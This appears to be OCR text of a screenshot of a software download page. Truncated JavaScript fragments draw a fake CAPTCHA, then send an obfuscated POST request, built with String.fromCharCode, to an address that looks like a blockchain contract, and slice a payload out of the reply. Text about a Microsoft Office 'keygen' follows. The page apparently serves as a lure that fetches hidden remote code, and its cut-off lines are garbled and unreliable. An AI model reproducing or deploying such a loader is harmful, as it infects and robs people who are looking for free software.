
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)wind
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for keygen
Disk space:
Enough for tools
Microsoft Office helps users succeed in
work, education, and creative endeavors.